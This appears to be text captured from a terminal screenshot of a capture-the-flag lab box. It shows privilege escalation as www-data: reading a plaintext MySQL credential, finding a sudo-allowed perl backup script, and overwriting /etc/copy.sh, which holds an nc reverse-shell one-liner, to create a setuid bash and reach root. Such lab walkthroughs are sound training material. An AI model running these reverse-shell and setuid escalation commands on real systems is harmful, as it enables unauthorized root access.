 kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: ~/Downloads ×
$ cat mysql_login.txt
rice:randompass
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ cd /etc
$ cat copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
$ cd root
/bin/sh: 13: cd: can't cd to root
$ echo "cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash" > /etc/copy.sh
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ sudo /usr/bin/perl /home/itguy/backup.pl
$ ls /tmp
rootbash
$ /tmp/rootbash -p
whoami
root